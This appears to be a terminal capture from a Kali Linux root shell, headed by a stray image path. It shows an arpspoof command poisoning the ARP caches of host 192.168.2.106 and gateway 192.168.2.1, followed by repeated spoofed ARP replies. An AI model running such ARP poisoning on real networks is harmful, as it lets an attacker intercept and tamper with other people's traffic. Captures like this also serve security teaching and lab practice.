 ┌──(root💀kali)-[/home/e10084]
└─# arpspoof -i eth0 -t 192.168.2.106 -r 192.168.2.1
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 50:3e:aa:24:bc:aa 0806 42: arp reply 192.168.2.1 is-at 0:c:29:a5:27:b0
0:c:29:a5:27:b0 f0:eb:d0:6f:31:bb 0806 42: arp reply 192.168.2.106 is-at 0:c:29:a5:27:b0